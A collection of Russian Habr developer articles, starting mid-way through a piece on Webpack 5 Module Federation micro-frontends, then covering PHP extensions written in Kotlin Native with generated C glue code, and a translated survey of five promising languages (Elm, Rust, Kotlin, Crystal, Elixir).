import React, { FC, useState } from 'react';
import { LazyService } from '../../components/LazyService';
import { Microservice } from '../../components/LazyService/types';
import { Loader } from '../../components/Loader';
import { Toggle } from '../../components/Toggle';
import { config } from '../../config';
import styles from './styles.module.scss';
export const Video: FC = () => {
const [microservice, setMicroservice] = useState({
url: config.microservices.widgets.url,
scope: 'widgets',
module: './Zack',
});
const toggleMicroservice = () => {
if (microservice.module === './Zack') {
setMicroservice({ ...microservice, module: './Jack' });
}
if (microservice.module === './Jack') {
setMicroservice({ ...microservice, module: './Zack' });
}
};
return (
<>
} />
);
};
```
В общем-то, по коду видно, что мы можем динамически переключать наши модули, а основной url хранить, например, в конфиге.
Так, с shell-приложением вроде разобрались, теперь нужно откуда-то брать наши модули.
#### Настройка микрофронтенда
Для начала проделываем все те же манипуляции что и в shell-приложении и убеждаемся, что версия Webpack => 5
Настраиваем ModuleFederationPlugin, но уже со своими параметрами, эти параметры указываем при подключении модуля в основное приложение.
```
// ...
new ModuleFederationPlugin({
name: 'widgets',
filename: 'widgets.js',
shared: {
react: { requiredVersion: deps.react },
'react-dom': { requiredVersion: deps['react-dom'] },
'react-query': {
requiredVersion: deps['react-query'],
},
},
exposes: {
'./Todo': './src/App',
'./Gallery': './src/pages/Gallery/Gallery',
'./Zack': './src/pages/Zack/Zack',
'./Jack': './src/pages/Jack/Jack',
},
}),
// ...
```
В объекте exposes указываем те модули, которые мы ходим отдать наружу, точку входа в приложение так же нужно забутстрапить. Если в микрофронтенде нам не нужны модули с других хостов, то компонент LazyService тут не нужен.
Вот и всё, получен работающий прототип микрофронтенда.
Выглядит круто, работает тоже круто. Общие зависимости не грузятся повторно, версии библиотек рулятся плагином, можно динамически переключать модули, в общем, сказка. Если копать глубже, то это очень гибкая технология, можно использовать её не только с React и JavaScript, но и со всем, что переваривает Webpack, то есть теоретически можно подружить части приложения написанные на разных фреймворках, это конечно не очень хорошо, но сделать так можно. Можно собрать модули и положить на CDN, можно использовать контейнер как общую библиотеку компонентов для нескольких приложений. Возможностей реально много.
### Что мы получаем
#### Независимую разработку и развёртывание
Каждый микрофронтенд может и должен находиться в отдельном репозитории, это позволят вести независимую разработку, развёртывание и тестирование. Команды не будут завязаны на релизный цикл, а в проекте можно будет использовать те инструменты, которые удобны конкретной команде. Но с этим нужно быть осторожнее, желательно не выходить за пределы стека проекта, чтобы вынести большинство бибилиотек в общий скоуп и не грузить в свой микрофронтенд множество вендорных чанков.
#### Повышенную отказоустойчивость
Так как приложение теперь состоит из нескольких частей, которые расположены на разных хостах, то при недоступности одного микрофронтенда, основной функционал продолжить работать. Конечно, если shell-приложение будет недоступно, то Module Federation тут не поможет. Ещё можно продублировать критичные микрофронтенды на несколько хостов расположенных в разных локациях и подключать их в порядке приоритета, таким образом, если один хост будет недоступен, подключится следующий и так по порядку.
### Проблемы
Когда удалось запустить это в нашем проекте я был доволен, нет, очень доволен, но это длилось недолго, после того как началась реальная работа над микрофронтендами, начали всплывать наши любимые подводные камни, а теперь поговорим он них подробнее.
#### Потеря контекстов в React-компонентах
Как только понадобилось работать с контекстом библиотеки react-router, то возникли проблемы, при попытке использовать в микрофронтенде хук useLocation, например, приложение вылетало с ошибкой.
Ошибка при попытке обращения к контексту shell-приложения из микрофронтендаДля взаимодействия с бэкендом мы используем Apollo, и хотелось, чтобы ApolloClient объявлялся только единожды в shell-приложении. Но при попытке из микрофронтенда просто использовать хук useQuery, в рантайме приложение вылетало с такой же ошибкой как и для useLocation.
Экспериментальным путём было выяснено, для того чтобы контексты правильно работали, нужно в микрофронтендах использовать версию npm-пакета **не выше,** чем в shell-приложение, так что за этим нужно внимательно следить.
#### Дублирование UI-компонентов в shell-приложении и микрофронтенде
Так как разработка ведётся разными командами, есть шанс, что разработчики напишут компоненты с одинаковым функционалом и в shell-приложении и в микрофронтенде. Чтобы этого избежать, есть несколько решений:
1. Выносить UI-компоненты в отдельный npm-пакет и использовать его как shared-модуль
2. "Делиться" компонентами через ModuleFederationPlugin
В принципе, у обоих подходов есть свои плюсы, но мы выбрали первый, потому что так удобнее и прозрачнее управлять библиотекой компонентов. Да и саму технологию Module Federation хотелось использовать как механизм для построения микрофронтендов, а не аналог npm.
#### Типизация
Если вы ведёте разработку на TypeScript, могут возникнуть сложности с типизацией микрофронтендов, потому что в Module Federation пока нет механизма, с помощью которого можно было бы передавать типы на другой хост. В нашем продукте нам пока не приходилось типизировать микрофронтенды - мы стараемся реализовывать их так, чтобы для работы им не требовались пропсы. Но если вам нужно типизировать свой микрофронтенд, то придётся либо расписывать .d.ts файлы руками, либо написать какой-то свой инструмент для сбора деклараций типов с других микрофронтендов.
Ещё есть инструмент [emp-tune-dts-plugin](https://github.com/efoxTeam/emp/tree/main/packages/emp-tune-dts-plugin), но про него я ничего не могу сказать, так как сам им не пользовался.
### Заключение
Пока что выглядит так, что переход на Webpack 5 Module Federation решает проблему, которая стояла перед нашим стримом, а именно - разделение зоны ответственности и распараллеливание разработки. При этом, нет больших накладных расходов при разработке, а настройка довольно проста даже для тех, кто не знаком с этой технологией.
Минусы у этого подхода конечно же есть, накладные расходы для развертывания зоопарка микрофронтендов будут значительно выше, чем для монолита. Если над вашим приложением работает одна-две команды и оно не такое большое, то наверное не стоит делить его на микросервисы.
Но для нашей конкретной проблемы, это решение подошло хорошо, посмотрим, как оно покажет себя в будущем, технология развивается и уже появляются фреймворки и библиотеки, которые под капотом используют Module Federation.
### Полезные ссылки
[Репозиторий из примера](https://github.com/oceanEcho/examples/tree/master/module-federation)
[Документация Module Federation в доках Webpack 5](https://webpack.js.org/concepts/module-federation/)
[Примеры использования Module Federation](https://github.com/module-federation/module-federation-examples)
[Плейлист по Module Federation на YouTube](https://youtube.com/playlist?list=PLWSiF9YHHK-DqsFHGYbeAMwbd9xcZbEWJ)
|
https://habr.com/ru/post/554682/
| null |
ru
| null |
# Расширение PHP и Kotlin Native. Часть вторая, осознанная
### Краткое содержание [первой части](https://habr.com/company/alfa/blog/415471/):
1. Установка и настройка инструментария.
2. Написание функции `helloWorld()` на Kotlin Native и компиляция ее в shared library.
3. Доступ к этой функции из C-кода расширения PHP.
В этой статье я буду рассказывать про создание инструментария для написания расширения PHP без необходимости трогать Си, исключительно на K/N.
Кому интересно — добро пожаловать под кат.
Кому читать не интересно, а просто хочется посмотреть — добро пожаловать на [github](https://github.com/rjhdby/kotlin-native-php-extension)
**В самом начале хочу сказать большое спасибо Николаю Иготти за оперативные и качественные ответы на мои, порой глупые и наивные, вопросы в слак-канале Kotlin Native.**
Сразу оговорюсь, что не претендую на создания полноценного фреймворка (может быть потом), потому ограничим функциональность таким образом:
1. Создание функций, которые можно вызывать из PHP-кода.
2. Определение констант.
3. Оперируем только простыми типами PHP: `string`, `boolean`, `int`, `float` (и `null`). Никаких массивов, объектов, ресурсов, передач по ссылке и т.д. — ниже расскажу почему.
Специфика разработки расширений PHP состоит в том, что практически весь служебный код и общение с `zend engine` пишется на макросах. С одной стороны — это сильно облегчает написания расширений на Си, а с другой — сильно мешает делать то же самое на всех остальных языках программирования.
При таких вводных самым очевидным решением было использовать кодогеренарию. И, учитывая, что Kotlin предоставляет очень широкие возможности по созданию DSL, процесс описания структуры расширения можно сделать простым и наглядным.
Для того, чтобы собрать библиотеку расширения классическим образом (phpize, configure, make), необходимы как минимум два артефакта — код расширения на Си и файл `config.m4`.
Сценарий использования будет таким:
1. С помощью DSL описываем расширение.
2. Пишем реализацию функций на K/N.
3. По описанию генерируем `extension.c` и `config.m4`. Код в `extencion.c` будет заниматься банальным проксированием вызова функций.
4. По описанию же генерируем `constants.kt`, что позволит использовать заданные константы в наших функциях на K/N.
5. Компилируем K/N код в статическую библиотеку.
6. Собираем все это в одну кучу и компилируем в библиотеку расширения.
### Поехали!
Для реализации задуманного нам понадобится получить примерно вот такую структуру:
```
Расширение(имя, версия)
Константа1
Константа2
...
Функция1(имя, возвращаемый тип)
аргумент1
аргумент2
...
опциональныйАргумент1
...
```
Думаю, что ни для кого, работавшего с Kotlin, не составит труда написать соответствующий DSL. Для остальных же есть большое количество специализированных статей, где эта тема раскрывается гораздо подробнее, нежели если я попытаюсь сделать это в рамках данной статьи.
Следующим шагом нам надо превратить этот DSL в необходимые артефакты. Для этого напишем генератор на том же K/N, скомпилируем из него и нашего DSL исполняемый файл и запустим — вуаля! Решение не самое изящное, но ничего более простого и надежного пока в голову не пришло.
Ну а дальше все просто — компилируем библиотеку с функциями и штатным образом собираем расширение, включив туда оную.
*Для простоты использования, вся магия с компиляциями спрятана в shell-скрипт.*
### Что из этого получилось
Пример описания и сгенерированный код простого расширения, описанного на этом DSL (*для лучшего понимания все аргументы заданы в именованном виде*).
**konfigure.kt — DSL расширения**
```
import php.extension.dsl.*
val dsl = extension(name = "example", version = "0.1") {
constant(name = "HELLO_EN", value = "Hello")
constant(name = "HELLO_ES", value = "Hola")
constant(name = "HELLO_RU", value = "Привет")
function(name = "hello", returnType = ArgumentType.STRING) {
arg(type = ArgumentType.STRING, name = "name")
arg(type = ArgumentType.STRING, name = "lang", optional = true)
}
}
fun main(args: Array) = dsl.make()
```
**example.kt — Реализация функций**
```
fun hello(name: String, lang: String?) = "${if (lang ?: "" == "") HELLO_EN else lang} $name!!!\n"
```
*Обратите внимание на странный алгоритм определения значения для `lang`. Это связано с багом в текущей версии K/N, не позволяющем передать в качестве аргумента из Си неинициализированную переменную типа `char \*` — приходится передавать пустую строку.*
**config.m4 — сгенерированный файл**
```
PHP_ARG_ENABLE(example, whether to enable example support,[ --enable-example Enable hello support])
if test "$PHP_EXAMPLE" != "no"; then
PHP_ADD_INCLUDE(.)
PHP_ADD_LIBRARY_WITH_PATH(example_kt, ., EXAMPLE_SHARED_LIBADD)
PHP_SUBST(EXAMPLE_SHARED_LIBADD)
PHP_NEW_EXTENSION(example, example.c, $ext_shared)
fi
```
**example\_generated\_constants.kt — сгенерированный файл с константами Kotlin**
```
const val HELLO_EN = "Hello"
const val HELLO_ES = "Hola"
const val HELLO_RU = "Привет"
```
**example.c — сгенерированный файл с кодом на Си**
```
#include "php.h"
#include "example_kt_api.h"
PHP_FUNCTION(hello);
static zend_function_entry example_functions[] = {
PHP_FE(hello, NULL)
{NULL,NULL,NULL}
};
PHP_MINIT_FUNCTION(example);
zend_module_entry example_module_entry = {
#if ZEND_MODULE_API_NO >= 20010901
STANDARD_MODULE_HEADER,
#endif
"example",
example_functions,
PHP_MINIT(example),
NULL,
NULL,
NULL,
NULL,
#if ZEND_MODULE_API_NO >= 20010901
"0.1",
#endif
STANDARD_MODULE_PROPERTIES
};
ZEND_GET_MODULE(example)
PHP_MINIT_FUNCTION(example)
{
REGISTER_STRING_CONSTANT("HELLO_EN", "Hello", CONST_CS|CONST_PERSISTENT);
REGISTER_STRING_CONSTANT("HELLO_ES", "Hola", CONST_CS|CONST_PERSISTENT);
REGISTER_STRING_CONSTANT("HELLO_RU", "Привет", CONST_CS|CONST_PERSISTENT);
return SUCCESS;
}
PHP_FUNCTION(hello){
//Да-да, все тот же баг с char* в K/N
char *name = malloc(1);
name[0] = '\0';
size_t name_len=0;
char *lang = malloc(1);
lang[0] = '\0';
size_t lang_len=0;
if (zend_parse_parameters(ZEND_NUM_ARGS() TSRMLS_CC, "s|s", &name, &name_len, ⟨, ⟨_len) == FAILURE) {
return;
}
RETURN_STRING(example_kt_symbols()->kotlin.root.hello(name, lang));
}
```
### Про то, почему только простые типы
Потому, что они один к одному отображаются в типы Kotlin Native. На сегодняшний момент в проекте реализован, по сути, интероп только в одну сторону, т.е. вызов функций K/N из Си. Для обработки сложных типов, таких как `zend_value`, `zend_class_entry` или `zend_fcall_info`, необходимо импортировать соответствующие структуры в проект K/N и писать соответствующие обертки для работы с ними, а там тоже все на макросах и т.д…
### Баночка с дёгтем. Ложка прилагается.
1. Документация на Kotlin Native. Она, вроде бы, есть, но… Пока самым надежным средством изучения является чтение исходников.
2. Размер получившегося расширения не то, чтоб мал. Для приведенного выше примера получается библиотека примерно на 500КБ.
3. Можно даже и не надеяться, что расширения, написанные на K/N, попадут в библиотеку расширений PHP. Продукт получается, так сказать, только для внутреннего пользования.
### Что дальше
Реализовать все то, что описано в разделе «Про то, почему только простые типы».
Еще раз [ссылка на репозиторий](https://github.com/rjhdby/kotlin-native-php-extension).
Спасибо за внимание, пожелайте мне удачи :)
|
https://habr.com/ru/post/416719/
| null |
ru
| null |
# Пять перспективных языков программирования со светлым будущим

Если разделять языки программирования по популярности, то они делятся на три эшелона. Первый эшелон включает мейнстрим-языки, такие как Java, JavaScript, Python, Ruby, PHP, C#, C++ и Objective-C. Несмотря на то, что некоторые из ведущих языков [возможно увядают](http://techbeacon.com/5-programming-languages-are-fading-fast), вам лучше знать один или несколько из них, если вы хотите иметь возможность легко найти работу.
Языки второго эшелона пытаются пробиться в мейнстрим, но ещё не добились этого. Они доказали свою состоятельность путем создания сильных сообществ, но они до сих пор не используются большинством консервативных IT-компаний. Scala, Go, Swift, Clojure и Haskell — языки, которые я бы отнёс ко второму эшелону. Некоторые компании используют эти языки для отдельных сервисов, но широкое применение встречается редко (за исключением Swift, который начинает обгонять Objective-C в качестве основного языка для iOS). Go и Swift имеют хорошие шансы на переход из второго эшелона в первый в течение ближайших двух-трёх лет.
Большинство языков в первом эшелоне прочно укоренились на своих позициях. Поэтому выпадение языка с лидирующих позиций занимает ощутимое время, а для языка второго эшелона очень трудно пробиться в первый.
Перспективные языки из данной статьи относятся к третьему эшелону, и они только начинают свой путь наверх. Некоторые языки пребывают в третьем эшелоне на протяжении многих лет, не получая популярности, в то время как другие врываются на сцену всего за пару лет. Как, например, языки, про которые пойдёт речь в статье.
Перспективные языки: почему эти пять?
-------------------------------------
Пять языков программирования, о которых пойдёт речь, весьма новы (не исключено, что о каком-то вы услышите впервые), и они явно имеют отличные шансы пробиться во второй эшелон в ближайшие 2-3 года. Может быть, когда-нибудь один из этих языков сможет потеснить и языки первого эшелона.
Вот почему эти пять языков были выбраны для этого списка:
Elm набирает популярность в сообществе JavaScript, в первую очередь среди тех, кто предпочитает функциональное программирование, которое [находится на подъеме](http://blog.wolksoftware.com/the-rise-of-functional-programming-and-the-death-of-angularjs). Как и TypeScript или Dart, Elm транспилируется в JavaScript.
Rust является языком системного программирования, предназначенным в основном для ниш, где применяют С и С++. Поэтому удивительно видеть, что популярность этого языка быстрее растёт среди веб-разработчиков. Этот факт становится более осмысленным, когда вы выясняете, что язык был создан в Mozilla, которая хотела дать лучший вариант веб-разработчикам, которые вынуждены писать низкоуровневый код, и при этом более производительный, чем PHP, Ruby, Python или JavaScript. Rust был также признан лучшим в номинации ”сама любимая технология” по результатам [опроса разработчиков](http://techbeacon.com/highlights-stack-overflow-2016-developer-survey), проведённом StackOverflow в 2016 году (это означает, что большинство пользователей хотели бы продолжать использовать этот язык).
Kotlin существует уже около пяти лет, но только в этом году он достиг production-ready версии 1.0. Несмотря на то, что он ещё не достиг популярности Scala, Groovy или Clojure — три самых популярных и зрелых (не считая Java) языков под JVM — он выделяется из множества других JVM-языков и, кажется, готов [занять свое место](https://github.com/slurpdurp/nogood/wiki/JVM-language-activity) среди лидеров этой группы. Язык возник в JetBrains (создатель популярной IntelliJ IDEA IDE). Так что он продуман с упором на [производительность труда разработчиков](https://medium.com/@octskyward/why-kotlin-is-my-next-programming-language-c25c001e26e3).
Crystal — ещё один язык, который надеется принести производительность программ на уровне C в высокоуровневый мир веб-разработчиков. Crystal нацелен на Ruby-сообщество, т.к. его синтаксис подобен, а порой идентичен, Ruby. И без того большое количество стартапов на Ruby продолжает расти, и Crystal может сыграть ключевую роль, помогая поднять производительность этих приложений [на следующий уровень](https://blog.codeship.com/an-introduction-to-crystal-fast-as-c-slick-as-ruby).
Elixir также черпал вдохновение из экосистемы Ruby, но вместо того, чтобы пытаться принести C-подобные преимущества, он ориентирован на [создание высокодоступных, отзывчивых систем](https://medium.com/software-sandwich/how-elixir-helped-us-to-scale-our-video-user-profile-service-for-the-olympics-dd7fbba1ad4e), т.е. на то, с чем Rails имеет проблемы [по мнению критиков](http://solnic.eu/2015/06/06/cutting-corners-or-why-rails-may-kill-ruby.html). Elixir достигает этих преимуществ при помощи Erlang VM, которая имеет прочную репутацию, основанную на 25 годах успешного применения в телекоммуникационной отрасли. [Phoenix](http://www.phoenixframework.org/) (веб-фреймворк для Elixir), наряду с большой и цветущей экосистемой, придаёт этому языку дополнительную привлекательность.
Теперь взгляните, как четыре из этих пяти языков карабкаются по лестнице популярности (на основе данных StackOverflow и GitHub):
Каждый из этих языков может похвастаться увлечённым сообществом и собственной еженедельной новостной рассылкой. Если вы подумываете об изучении молодого языка с захватывающими возможностями для будущего, прочитайте краткие презентации для каждого из этих пяти языков, написанные опытными энтузиастами и лидерами соответствующих экосистем.
Elm
---
Elm — функциональный язык программирования, ориентированный на удобство и простоту использования, который компилируется в высокопроизводительный JavaScript-код. Вы можете использовать его, в том числе и совместно с JavaScript, для создания пользовательских интерфейсов в интернете. Основными преимуществами Elm по сравнению с JavaScript являются надёжность, лёгкость в поддержке и нацеленность на удовольствие от программирования. Более конкретно:
* **Нет runtime-исключений:** Elm-код имеет репутацию [никогда не выбрасывающего исключений во время выполнения](https://www.youtube.com/watch?v=FV0DXNB94NE). Совсем не то, что "undefined is not a function."
* **Легендарно любезный компилятор:** компилятор Elm часто [хвалят](https://twitter.com/id_aa_carmack/status/735197548034412546) за наиболее полезные сообщения об ошибках среди конкурентов. "Если он компилируется, то, как правило, всё просто работает" — это распространённое мнение, даже после серьёзного рефакторинга. Это делает большие проекты на Elm гораздо легче в поддержке, чем соразмерные проекты на JS.
* **Семантическое версионирование:** `elm-package` [обеспечивает соблюдение семантических версий автоматически](https://github.com/elm-lang/elm-package#version-rules). Если автор пакета пытается сделать ломающие API изменения, не поднимая основной номер версии, `elm-package` обнаружит это и откажет в публикации новой версии пакета. Ни один другой известный менеджер пакетов не обеспечивает соблюдение семантического версионирования настолько надёжно.
* **Быстрый и функциональный:** Elm является чистым функциональным языком, который гарантирует отсутствие мутаций и побочных эффектов. Это не только обеспечивает прекрасную масштабируемость Elm-кода, но также помогает ему рендерить UI приложения [быстрее, чем React, Angular или Ember](http://elm-lang.org/blog/blazing-fast-html-round-two).
* **Мощные инструменты:** [`elm-format`](https://github.com/avh4/elm-format) форматирует исходный код в соответствии со стандартом сообщества. Нет больше споров по конвенциям оформления кода. Просто нажимаете кнопку “Сохранить” в вашем редакторе и ваш код становится красивым. [`elm-test`](https://github.com/elm-community/elm-test) поставляется с “батарейками” для поддержки как модульного, так и [случайного тестирования](http://package.elm-lang.org/packages/elm-community/elm-test/latest/Test#fuzz). [`elm-css`](https://github.com/rtfeldman/elm-css) позволяет писать Elm-код, который компилируется в css-файл, так что вы можете разделять код между приложением и таблицами стилей, чтобы гарантировать, что ваши константы никогда не рассинхронизируются.
Elm код также может взаимодействовать с JavaScript. То есть вы можете вводить его в малых дозах в ваш JS код, и вы всё ещё можете использовать огромную экосистему JS и не изобретать колесо.
Посмотрите [guide.elm-lang.org](http://guide.elm-lang.org/), чтобы начать, [Elm in Action](https://www.manning.com/books/elm-in-action) для более глубокого ознакомления и [How to Use Elm at Work](http://elm-lang.org/blog/how-to-use-elm-at-work), если вам интересно, как можно было бы использовать Elm на работе.
Этот раздел написал [Richard Feldman](https://twitter.com/rtfeldman) — автор [Elm in Action](https://www.manning.com/books/elm-in-action) и создатель [`elm-css`](https://github.com/rtfeldman/elm-css), CSS-препроцессора для Elm.
Rust
----
Rust является языком системного программирования, который сочетает в себе эффективность C и контроль над памятью с функциональными возможностями, такими как сильная статическая типизация и вывод типов.
#### Основными целями при проектировании языка были:
* **Безопасность:** Многие C-подобные языки открывают путь к ошибкам в результате ручного управления памятью (например, [висячие указатели](https://en.wikipedia.org/wiki/Dangling_pointer) или двойные освобождения). Rust перенимает передовые практики современного C++, такие как [RAII](https://en.wikipedia.org/wiki/Resource_Acquisition_Is_Initialization) и [смарт-указатели](https://en.wikipedia.org/wiki/Smart_pointer) и делает их применение обязательным, систематически гарантируя, что чистый код на Rust безопасен по памяти.
* **Скорость:** Почти все языки работают медленнее, чем C, поскольку они обеспечивают абстракции, которые упрощают разработку программного обеспечения. Но это даётся ценой существенного увеличения накладных расходов во время выполнения (например, сборка мусора и [динамическая диспетчеризация](https://en.wikipedia.org/wiki/Dynamic_dispatch)). Rust фокусируется на "абстракциях нулевой стоимости”, т.е. таких методах упрощения программирования, которые не требуют дополнительных затрат во время выполнения. Например, Rust управляет памятью во время компиляции и использует статическую диспетчеризацию для дженериков (по аналогии с шаблонами C++, но более безопасно по отношению к типам).
* **Конкурентность:** Конкурентный код в системных языках часто хрупок и подвержен ошибкам, учитывая нетривиальность многопоточного программирования. Rust пытается смягчить эти проблемы путем предоставления [гарантий на уровне типа](https://doc.rust-lang.org/book/concurrency.html) какие значения могут быть разделены между потоками и как именно.
#### Rust также имеет несколько отличительных особенностей:
* **Проверка владения:** [прославленная возможность Rust](https://www.youtube.com/watch?v=WQbg6ZMQJvQ) — инструмент статического анализа, который считывает код и прекращает компиляцию, если он может привести к ошибке памяти. Это работает путем закрепления понятия, что значения либо принадлежат одному месту, либо используются во многих местах, и последующего анализа того, как владение значением меняется во время выполнения программы. Проверка владения также исключает состояние гонки в конкурентном коде, используя тот же набор правил.
* **Композиция вместо наследования:** Вместо того, чтобы использовать систему наследования классов подобно C++ или Java, Rust использует трейты или компонуемые интерфейсы для поддержки модульного программирования. Вместо того, чтобы указывать, что конкретный тип является частью иерархии классов, программист может описать тип на основе его возможностей, например, говоря о том, что тип должен быть Printable и Hashable вместо наследования от класса PrintableHashable.
* **Крутые инструменты:** Любой C/C++ ветеран знает боль установки зависимостей, компиляции кода на нескольких платформах и борьбы с тайнами конфигурации CMake. Rust экономит бесконечные часы, проведенные в криках на GCC, предоставляя разумный менеджер пакетов и кросс-платформенные API.
Для получения дополнительной информации, ознакомьтесь с [The Rust Book](https://doc.rust-lang.org/book/) и [Rust by Example](http://rustbyexample.com/).
Этот раздел написал [Will Crichton](http://twitter.com/wcrichton) — аспирант Стэнфордского университета, который специализируется на параллельных и конкурентных системах, визуальных вычислениях и архитектуре компиляторов и языков программирования. Он часто пишет о Rust [в своем блоге](http://notes.willcrichton.net/).
Kotlin
------
Kotlin представляет собой статически типизированный язык, который ориентирован на JVM и JavaScript. Kotlin родился из потребности JetBrains, которая искала новый язык для разработки своего набора инструментов (который был в основном написан на Java). Что-то, что позволило бы им использовать существующую кодовую базу и в то же время решить некоторые проблемы, которые возникали из-за Java. И именно решения этих распространенных недочётов, встречающихся при написании программного обеспечения, определили большую часть характеристик Kotlin.
* **Лаконичность:** уменьшить количество шаблонного кода, необходимого для выражения определенных конструкций.
* **Универсальность:** создать язык, который подходит для любого типа промышленного применения, будь то веб, мобильная разработка, desktop или серверные приложения.
* **Безопасность:** пусть язык сам обрабатывает некоторые из распространенных ошибок, связанные с такими вопросами, как null reference exceptions.
* **Взаимодействие:** разрешить языку взаимодействие с существующими базами кода на Java, библиотеками и фреймворками, что обеспечивает возможность постепенного внедрения и использования результатов уже вложенных инвестиций.
* **Инструменты:** JetBrains делает инструменты и делает их, исходя из убеждения, что многие рутинные задачи можно автоматизировать и привести к более эффективной и продуктивной разработке. Таким образом, язык должен легко позволять применять вспомогательные инструменты.
Kotlin был и всегда будет нацелен на прагматизм — выискивая распространённые проблемы, с которыми мы часто сталкиваемся при написании кода, и пытаясь помочь в их решении. Это проходит красной нитью через различные языковые особенности, такие как:
* **Null-safe по умолчанию:** типы Kotlin по умолчанию не обнуляемы, что позволяет избежать назойливых исключений, связанных с пустыми ссылками/указателями.
* **Делегация первого класса:** возможность делегировать функциональность члена класса внешней функции, что облегчает повторное использование и улучшает композицию.
* **Соглашения:** ряд соглашений, которые позволяют писать выразительный код, открывая путь к созданию сильно типизированного DSL, который улучшает читабельность и упрощает рефакторинг.
```
html {
head {
title {+"XML encoding with Kotlin"}
}
body {
p { + "This is some HTML" }
}
}
```
Kotlin 1.0 был выпущен в феврале 2016 года, спустя более пяти лет разработки и тщательного тестирования в реальных проектах. В настоящее время более десяти продуктов JetBrains используют Kotlin. Также его используют такие компании, как Amex, NBC Digital, Expedia и Gradle.
Для получения дополнительной информации посетите [kotlinlang.org](https://kotlinlang.org/)
Этот раздел написал [Hadi Hariri](http://twitter.com/hhariri) — вице-президент JetBrains, редактор [блога Kotlin](https://blog.jetbrains.com/kotlin/author/hhariri/) и главный докладчик на темы, посвящённые этому языку.
Crystal
-------
Crystal является языком программирования общего назначения с девизом “Быстр как C, привлекателен как Ruby."
Это высокоуровневый, статически типизированный, компилируемый, полностью объектно-ориентированный язык программирования с передовым выводом типов и сборкой мусора.
#### Архитектурные цели Crystal:
* Синтаксис похожий на Ruby (но совместимость с ним не является целью).
* Статическая типизация, но без необходимости указания типа переменных или аргументов метода.
* Возможность вызывать C-код, написав биндинги к нему на Crystal.
* Возможность выполнения и генерации кода во время компиляции, чтобы избежать шаблонного кода (boilerplate).
* Компиляция в эффективный машинный код.
#### Crystal имеет уникальные функции, такие как:
* **Каналы:** Crystal использует каналы, вдохновленные [CSP](https://en.wikipedia.org/wiki/Communicating_sequential_processes) (так же, как Go) для достижения конкурентности. Он использует согласованные легковесные потоки, называемые Fibers, для достижения этой цели. Fiber легко создать с помощью ключевого слова `spawn` и сделать выполнение асинхронным/неблокирующим.
* **Макросы:** Crystal использует макросы, чтобы избежать шаблонного кода и обеспечить возможности метапрограммирования. Макросы очень мощные и раскрываются во время компиляции, то есть они не приводят к потери производительности.
* **`crystal`**: Команда `crystal` сама по себе полнофунциональна и поставляется с большим количеством встроенных инструментов. Она используется для создания нового проекта, компиляции, запуска тестов и многого другого. Там также есть встроенная утилита для автоматического форматирования кода. А ещё `crystal play` представляет интерактивную среду для быстрого прототипирования, подобно `irb`.
**Бонус:**
**Выразительность:** Код читают гораздо чаще, чем пишут. Благодаря Ruby, Crystal действительно выразителен и лёгок для понимания. Это облегчает обучение для новичков и окупается в долгосрочной перспективе, благодаря упрощению сопровождения кода.
Для получения дополнительной информации вы можете обратить внимание на официальную [Crystal Book](https://crystal-lang.org/docs) и [Crystal for Rubyists](http://www.crystalforrubyists.com/).
Этот раздел был написан [Serdar Doğruyol](https://twitter.com/sdogruyol) — автор [Crystal for Rubyists](http://www.crystalforrubyists.com/), создатель [Kemal](http://kemalcr.com/), веб-фреймворка для Crystal, куратор [Crystal Weekly](http://www.crystalweekly.com/).
Elixir
------
Впервые представленный в 2012 году, Elixir является функциональным языком общего назначения, предназначенным для повышения производительности, масштабируемости и эксплуатационной надежности. В то время как язык является относительно новым, он компилируется в байт-код, который выполняется на виртуальной машине Erlang (BEAM). Erlang VM родилась в телекоммуникационной отрасли, развивается в течение почти 25 лет и стоит за многими сложными системами с высокой доступностью и низкой задержкой.
В настоящее время Elixir в основном используется для создания веб-приложений с использованием как [Cowboy](http://ninenines.eu/) (низкоуровневый HTTP-сервер), так и [Phoenix](http://www.phoenixframework.org/) (полнофункциональный фреймворк для разработки веб-приложений). Кроме того, Elixir пробивается в нишу встраиваемых систем благодаря [фреймворку Nerves](http://nerves-project.org/).
Синтаксис Elixir и набор инструментов черпали вдохновение от Ruby. В то время как синтаксические сходства только поверхностны, набор инструментов будет ощущаться знакомым каждому, кто знает Ruby. Команды хорошо продуманы, просты в использовании и обеспечивают прекрасную производительность труда разработчиков.
#### Цели языка:
* **”Дружественное” функциональное программирование:** сила и преимущества функционального языка программирования с ясным и доступным синтаксисом.
* **Высококонкурентный и масштабируемый:** язык не должен создавать проблем на пути решения серьёзных задач для высоконагруженных систем.
* **Отличные средства разработки:** для компиляции, управления зависимостями, тестирования и развёртывания.
Пример Phoenix-контроллера, написанного на Elixir
#### Отличительные особенности:
* **Иммутабельные структуры данных и отсутствие побочных эффектов** помогают сделать большие системы проще в обслуживании и понимании.
* **Супервизоры** позволяют определить внутреннее дерево процессов и установить правила для автоматического восстановления от ошибок.
* **Сопоставление с образцом** обеспечивает альтернативу условными и сторожевым операторам.
* **Конкурентность, основанная на акторах и отсутствии разделяемых данных**, хорошо подходит для решения сегодняшних проблем конкурентности при масштабировании. См. [Путь к 2 миллионам подключений](http://www.phoenixframework.org/blog/the-road-to-2-million-websocket-connections).
* **Очень эффективное управление ресурсами** означает, что вы можете обслуживать множество пользователей ограниченными аппаратными средствами. См. [Почему WhatsApp требуется только 50 инженеров для обслуживания 900 миллионов пользователей](http://www.wired.com/2015/09/whatsapp-serves-900-million-users-50-engineers/).
* **Горячая замена кода** позволяет проводить деплои без даунтайма.
* **Lisp-подобная система макросов** позволяет напрямую манипулировать AST, обеспечивая очень широкие возможности метапрограммирования, вплоть до поддержки кастомного синтаксиса. *(этот пункт добавлен переводчиком)*
Elixir и Phoenix набирают популярность, поскольку это сочетание позволяет легко создавать сложные надёжные веб-приложения и API с хорошей поддерживаемостью, отличной производительностью и масштабируемостью. Вот почему Pinterest, Bleacher Reports и многие другие компании выбирают Elixir для ключевых частей инфраструктуры своих продуктов. Вы можете получить продуктивность без ущерба для производительности (или наоборот), чего не скажешь о большинстве других языков.
Этот раздел написан [Christian Nelson](http://twitter.com/xianpants) — партнер и директор по разработке в [Carbon Five](http://blog.carbonfive.com/).
P.S. Каков ваш Top-5 перспективных языков программирования?
P.P.S. *От переводчика:* На мой взгляд в список перспективных языков можно было бы включить ещё Nim. Если кто-то из хабровчан уже применяет этот ЯП и готов написать о нём подобное краткое эссе, то я с удовольствием добавлю его в статью (само собой, с указанием авторства).
Если Вы нашли неточность в переводе, относительно своего любимого ЯП, — пишите в личку, всё поправим.
|
https://habr.com/ru/post/310252/
| null |
ru
| null |
# Сервис определения направления ТВ-тарелки на спутник или Dishpointer по-русски
